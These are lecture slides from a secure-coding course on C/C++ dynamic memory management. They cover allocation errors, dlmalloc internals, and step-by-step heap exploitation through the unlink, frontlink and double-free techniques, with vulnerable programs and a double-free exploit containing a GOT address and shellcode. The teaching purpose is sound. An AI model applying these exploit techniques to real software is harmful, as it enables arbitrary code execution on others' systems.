IS 2620 Secure Coding in C and C















































































- Slides: 79

IS 2620 Secure Coding in C and C++ Dynamic Memory Management Lecture 3 Jan 26, 2012 Acknowledgement: These slides are based on author Seacord’s original presentation

Issues l l l l Dynamic Memory Management Common Dynamic Memory Management Errors Doug Lea’s Memory Allocator Buffer Overflows Writing to Freed Memory Double-Free Mitigation Strategies Notable Vulnerabilities

Dynamic Memory Management l Memory allocation in C: l calloc() malloc() realloc() l Deallocated using the free() function. l l l Memory allocation in C++ l l using the new operator. Deallocated using the delete operator.

Memory Management Functions - 1 l malloc(size_t size); l l l Allocates size bytes and returns a pointer to the allocated memory. The memory is not cleared. free(void * p); l l l Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc(). If free(p) has already been called before, undefined behavior occurs. If p is NULL, no operation is performed.

Methods to do Dynamic Storage Allocation - 1 l Best-fit method – l l First-fit method – l l An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n. Returns the first chunk encountered containing n or more bytes. Prevention of fragmentation, l a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

Methods to do Dynamic Storage Allocation - 2 l Memory managers l l Boundary tags l l return chunks to the available space list as soon as they become free and consolidate adjacent areas. Help consolidate adjoining chunks of free memory so that fragmentation is avoided. The size field simplifies navigation between chunks.

Dynamic Memory Management Errors l l l l Initialization errors, Failing to check return values, Writing to already freed memory, Freeing the same memory multiple times, Improperly paired memory management functions, Failure to distinguish scalars and arrays, Improper use of allocation functions.

Initialization l l Most C programs use malloc() to allocate blocks of memory. A common error is assuming that malloc() zeros memory. Initializing large blocks of memory can impact performance and is not always necessary. Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.

Failing to Check Return Values l l Memory is a limited resource and can be exhausted. Memory allocation functions report status back to the caller. l l Virtual. Alloc() returns NULL, Microsoft Foundation Class Library (MFC) operator new throws CMemory. Exception *, Heap. Alloc() may return NULL or raise a structured exception. The application programmer should: l l determine when an error has occurred. handle the error in an appropriate manner.

Checking Return Codes from malloc() 1. int *i_ptr; 2. i_ptr = (int*)malloc(sizeof(int)*nelements_wanted); 3. if (i_ptr != NULL) { 4. i_ptr[i] = i; 5. } 6. else { /* Couldn't get the memory - recover */ 7. }

Incorrect use of Standard new Operator 1. int *ip = new int; 2. if (ip) { // condition always true . . . 3. } 4. else { // will never execute 5. }

Referencing Freed Memory - 1 l l Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null. An example of this programming error: for (p = head; p != NULL; p = p->next) free(p); l Problem? Solution?

Referencing Freed Memory - 2 l Reading from already freed memory almost always succeeds without a memory fault, l l l because freed memory is recycled by the memory manager. There is no guarantee that the contents of the memory has not been altered. While the memory is usually not erased by a call to free(), l l memory managers may use some of the space to manage free or unallocated memory. Writing to a freed memory location is also unlikely to result in a memory fault

Referencing Freed Memory - 4 l If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager. l This can be used as the basis for an exploit when the data being written is controlled by an attacker.

Freeing Memory Multiple Times l Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures 1. x = malloc(n * sizeof(int)); 2. /* manipulate x */ 3. free(x); 4. y = malloc(n * sizeof(int)); 5. /* manipulate y */ 6. free(x);

Dueling Data Structures - 1

Dueling Data Structures l If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice. l It is less dangerous to leak memory than to free the same memory twice. l This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

Improperly Paired Memory Management Functions l l Memory management functions must be properly paired. If new is used to obtain storage, delete should be used to free it. If malloc() is used to obtain storage, free() should be used to free it. Using free() with new or malloc() with delete() is a bad practice.

Improperly Paired Memory Management Functions – Example Program 1. int *ip = new int(12); . . . 2. free(ip); // wrong! 3. ip = static_cast<int *>(malloc(sizeof(int))); 4. *ip = 12; . . . 5. delete ip; // wrong! l

Failure to Distinguish Scalars and Arrays l The new and delete operators are used to allocate and deallocate scalars: Widget *w = new Widget(arg); delete w; l The new [] and delete [] operators are used to allocate and free arrays: w = new Widget[n]; delete [] w;

Improper Use of Allocation Functions - 1 l malloc(0) – l l l If the size of the space requested is zero, a C runtime library can return a NULL pointer OR Behave the same as for non-zero size – returned pointer cannot access an object The safest and most portable solution is to ensure zero-length allocation requests are not made.

Doug Lea’s Memory Allocator l The GNU C library and most versions of Linux are based on Doug Lea’s malloc (dlmalloc) as the default native version of malloc. l Doug Lea: l l l Releases dlmalloc independently and others adapt it for use as the GNU libc allocator. Malloc manages the heap and provides standard memory management. In dlmalloc, memory chunks are either allocated to a process or are free.

dlmalloc Memory Management -1 The first four bytes of allocated chunks contain the last four bytes of user data of the previous chunk. The first four bytes of free chunks contain the size of the previous chunk in the list.

dlmalloc Memory Management -2 l Free chunks: l l Are organized into double-linked lists. Contain forward and back pointers to the next and previous chunks in the list to which it belongs. These pointers occupy the same eight bytes of memory as user data in an allocated chunk. The chunk size l l is stored in the last four bytes of the free chunk, enables adjacent free chunks to be consolidated to avoid fragmentation of memory.

dlmalloc Memory Management -3 l PREV_INUSE bit l l Allocated and free chunks make use of it to indicate whether the previous chunk is allocated or not. Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused. This bit is stored in the low-order bit of the chunk size. If the PREV_INUSE bit is clear, l l the four bytes before the current chunk size contain the size of the previous chunk and can be used to find the front of that chunk.

dlmalloc Memory Management -4 l In dlmalloc: l l Free chunks are arranged in circular double-linked lists or bins. Each double-linked list has a head that contains forward and back pointers to the first and last chunks in the list. The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element. When the list is empty, the head’s pointers reference the head itself.

Free List Double-linked Structure

dlmalloc - 1 l l Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly. For smaller sizes, the bins contain chunks of one size. For bins with different sizes, chunks are arranged in descending size order. There is a bin for recently freed chunks that acts like a cache. l Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

dlmalloc - 2 l Chunks are consolidated during free() operation. l If the chunk located immediately before the chunk to be freed is free, l l If the chunk located immediately after the chunk to be freed is free, l l it is taken off its double-linked list and consolidated with the chunk being freed. The resulting consolidated chunk is placed in the appropriate bin.

The unlink Macro 1. #define unlink(P, BK, FD) { 2. FD = P->fd; 3. BK = P->bk; 4. FD->bk = BK; 5. BK->fd = FD; 6. } Removes a chunk from Free list -- when?

Four-step unlink Example l

Buffer Overflows l l l Dynamically allocated memory is vulnerable to buffer overflows. Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack. Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

Unlink Technique l The unlink technique: l Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc. l Used to exploit a buffer overflow l l to manipulate the boundary tags on chunks of memory to trick the unlink macro into writing four bytes of data to an arbitrary location.

Code Vulnerable to an Exploit Using the unlink Technique - 1 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; Memory allocation 5. first = malloc(666); chunk 1 6. second = malloc(12); Memory allocation 7. third = malloc(12); chunk 2 8. strcpy(first, argv[1]); 9. free(first); Memory allocation 10. free(second); chunk 3 11. free(third); 12. return(0); 13. } l l l

Code Vulnerable to an Exploit Using the unlink Technique - 2 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); 10. free(second); 11. free(third); This unbounded 12. return(0); strcpy() operation is 13. } susceptible to a buffer overflow. The program accepts a single string argument that is copied into first

Code Vulnerable to an Exploit Using the unlink Technique - 3 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); 10. free(second); the program calls 11. free(third); free() to deallocate 12. return(0); the first chunk of 13. } l l l memory

Code Vulnerable to an Exploit Using the unlink Technique - 4 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); 10. free(second); If the second chunk is 11. free(third); unallocated, the free() 12. return(0); operation will attempt to 13. } consolidate it with the first l l l chunk.

Code Vulnerable to an Exploit Using the unlink Technique - 5 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); To determine whether the second 10. free(second); chunk is unallocated, free() checks 11. free(third); the PREV_INUSE bit of the third 12. return(0); chunk 13. } l l l

Using the Size Field to Find the Start of the Next Chunk

Malicious Argument used in unlink Technique

Code Vulnerable to an Exploit Using the unlink Technique - 6 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); This argument overwrites the previous 10. free(second); size field, size of chunk, and forward 11. free(third); and backward pointers in the second 12. return(0); chunk— altering the behavior of the call to free() 13. } l l l

Code Vulnerable to an Exploit Using the unlink Technique - 7 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); The size field in the second chunk is overwritten with the value -4 so that when 10. free(second); free() attempts to determine the location of 11. free(third); the third chunk by adding the size field to the 12. return(0); starting address of the second chunk, it instead subtracts 4 13. } l l l

Code Vulnerable to an Exploit Using the unlink Technique - 8 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); 8. strcpy(first, argv[1]); 9. free(first); Doug Lea’s malloc now mistakenly believes 10. free(second); that the start of the next contiguous chunk is 4 bytes before the start of the second chunk. 11. free(third); 12. return(0); 13. } l l l

Code Vulnerable to an Exploit Using the unlink Technique - 9 l 1. #include <stdlib. h> l 2. #include <string. h> 3. int main(int argc, char *argv[]) { 4. char *first, *second, *third; 5. first = malloc(666); 6. second = malloc(12); 7. third = malloc(12); The malicious argument makes sure that 8. strcpy(first, argv[1]); the location where dlmalloc finds the 9. free(first); PREV_INUSE bit is clear, tricking dlmalloc 10. free(second); into believing the second chunk is unallocated—so the free() operation 11. free(third); invokes the unlink() macro to consolidate 12. return(0); the two chunks 13. } l l l

Memory in Second Chunk - 1 The first line of unlink, FD = P->fd, assigns the value in P->fd (which has been provided as part of the malicious argument) to FD

Memory in Second Chunk - 2 The second line of the unlink macro, BK = P->bk, assigns the value of P>bk, which has also been provided by the malicious argument to BK

Memory in Second Chunk - 3 The third line of the unlink() macro, FD->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

The unlink() Macro - 1 l l l The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker. Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program. An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

The unlink() Macro - 2 l An attacker can: l l overwrite the address of a function called by the vulnerable program with the address of malicious code. examine the executable image to find the address of the jump slot for the free() library call. The address - 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode. The shellcode is then executed instead of the call to free().

Frontlink Technique - 1 l The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous. l When a chunk of memory is freed, it must be linked into the appropriate double-linked list. l In some versions of dlmalloc, this is performed by the frontlink() code segment. l The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

Frontlink Technique - 2 l The attacker: l l l Supplies the address of a memory chunk and not the address of the shell code, Arranges for the first four bytes of this memory chunk to contain executable code. This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.

The frontlink Code Segment 1. BK = bin; 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S <chunksize(FD)) { 5. FD = FD->fd; 6. } 7. BK = FD->bk; 8. } 9. P->bk = BK; 10. P->fd = FD; 11. FD->bk = BK->fd = P

Sample Code Vulnerable to an Exploit using the frontlink Technique - 1 l l l l l 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); The program 8. third = malloc(12); allocates six 9. fourth = malloc(666); memory chunks 10. fifth = malloc(1508); (lines 6 -11) 11. sixth = malloc(12); 12. strcpy(first, argv[2]); 13. free(fifth); 14. strcpy(fourth, argv[1]); 15. free(second); copy argv[2] into the first 16. return(0); l chunk 17. }

Frontlink Technique - 3 l An attacker can provide a malicious argument l containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and l these four bytes are the last four bytes of the first chunk.

Sample Code Vulnerable to an Exploit using the frontlink Technique - 2 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); 8. third = malloc(12); 9. fourth = malloc(666); 10. fifth = malloc(1508); 11. sixth = malloc(12); When the fifth chunk is 12. strcpy(first, argv[2]); freed it is put into a bin 13. free(fifth); 14. strcpy(fourth, argv[1]); 15. free(second); l 16. return(0); 17. }

Sample Code Vulnerable to an Exploit using the frontlink Technique - 3 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); The fourth chunk in 8. third = malloc(12); memory is seeded with 9. fourth = malloc(666); carefully crafted data 10. fifth = malloc(1508); 11. sixth = malloc(12); (argv[1]) so that it 12. strcpy(first, argv[2]); overflows. 13. free(fifth); 14. strcpy(fourth, argv[1]); The address of a fake 15. free(second); chunk is written into the 16. return(0); l forward pointer of the fifth 17. } chunk.

Sample Code Vulnerable to an Exploit using the frontlink Technique - 4 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); This fake chunk contains the 8. third = malloc(12); address of a function pointer 9. fourth = malloc(666); (minus 12) in the location 10. fifth = malloc(1508); where the back pointer is 11. sixth = malloc(12); normally found. 12. strcpy(first, argv[2]); 13. free(fifth); A suitable function pointer is 14. strcpy(fourth, argv[1]); the first destructor function 15. free(second); stored in the. dtors section of l 16. return(0); the program. 17. }

Sample Code Vulnerable to an Exploit using the frontlink Technique - 5 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); 8. third = malloc(12); 9. fourth = malloc(666); 10. fifth = malloc(1508); 11. sixth = malloc(12); 12. strcpy(first, argv[2]); 13. free(fifth); An attacker can discover 14. strcpy(fourth, argv[1]); this address by 15. free(second); examining the executable 16. return(0); image. 17. } l

Sample Code Vulnerable to an Exploit using the frontlink Technique - 6 l l l l l 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); 8. third = malloc(12); 9. fourth = malloc(666); 10. fifth = malloc(1508); 11. sixth = malloc(12); 12. strcpy(first, argv[2]); When the second chunk is 13. free(fifth); freed, the frontlink() code 14. strcpy(fourth, argv[1]); segment inserts it into the 15. free(second); same bin as the fifth chunk 16. return(0); 17. }

The frontlink Code Segment - 1 l l l Second is smaller 1. BK = bin; than fifth 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S < chunksize(FD)) { 5. FD = FD->fd; 6. } The While loop is 7. BK = FD->bk; executed in the frontlink() 8. } code segment (lines 4 -6) 9. P->bk = BK; 10. P->fd = FD; 11. FD->bk = BK->fd = P;

The frontlink Code Segment - 2 1. BK = bin; 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S < chunksize(FD)) { 5. FD = FD->fd; 6. } The forward pointer of 7. BK = FD->bk; the fifth chunk is stored in 8. } the variable FD 9. P->bk = BK; 10. P->fd = FD; 11. FD->bk = BK->fd = P;

The frontlink Code Segment - 3 l l l 1. BK = bin; 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S < chunksize(FD)) { 5. FD = FD->fd; 6. } 7. BK = FD->bk; 8. } The back pointer of this fake chunk is stored in the variable BK 9. P->bk = BK; 10. P->fd = FD; 11. FD->bk = BK->fd = P;

The frontlink Code Segment - 4 1. BK = bin; 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S < chunksize(FD)) { 5. FD = FD->fd; 6. } 7. BK = FD->bk; 8. } 9. P->bk = BK; BK now contains the address 10. P->fd = FD; of the function pointer 11. FD->bk = BK->fd = P; The function pointer is overwritten by the address of the second chunk.

Sample Code Vulnerable to an Exploit using the frontlink Technique - 7 1. #include <stdlib. h> 2. #include <string. h> 3. int main(int argc, char * argv[]) { 4. char *first, *second, *third; 5. char *fourth, *fifth, *sixth; 6. first = malloc(strlen(argv[2]) + 1); 7. second = malloc(1500); 8. third = malloc(12); 9. fourth = malloc(666); 10. fifth = malloc(1508); 11. sixth = malloc(12); 12. strcpy(first, argv[2]); 13. free(fifth); 14. strcpy(fourth, argv[1]); The call of return(0) 15. free(second); causes the program’s 16. return(0); destructorlfunction to be 17. } called, but this executes the shellcode instead.

Double-Free Vulnerabilities l l This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between. For a double-free exploit to be successful, two conditions must be met: l l The chunk to be freed must be isolated in memory. The bin into which the chunk is to be placed must be empty.

Empty bin and Allocated Chunk

Bin with Single Free Chunk

Corrupted Data Structures After Second call of free()

Double-free Exploit Code - 1 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } The target of this exploit is the first chunk allocated When first is initially freed, it is put into a cache bin rather than a regular one

Double-free Exploit Code - 2 l l l l l l l 1. static char *GOT_LOCATION = (char *)0 x 0804 c 98 c; 2. static char shellcode[] = 3. "xebx 0 cjump 12 chars_" 3. /* jump */ 4. "x 90x 90x 90" 5. 6. int main(void){ 7. int size = sizeof(shellcode); 8. void *shellcode_location; 9. void *first, *second, *third, *fourth; 10. void *fifth, *sixth, *seventh; 11. shellcode_location = (void *)malloc(size); 12. strcpy(shellcode_location, shellcode); 13. first = (void *)malloc(256); 14. second = (void *)malloc(256); 15. third = (void *)malloc(256); 16. fourth = (void *)malloc(256); 17. free(first); 18. free(third); 19. fifth = (void *)malloc(128); 20. free(first); 21. sixth = (void *)malloc(256); 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12); 23. *((void **)(sixth+4))=(void *)shellcode_location; 24. seventh = (void *)malloc(256); 25. strcpy(fifth, "something"); 26. return 0; 27. } Allocating the second and fourth chunks prevents the third chunk from being consolidated

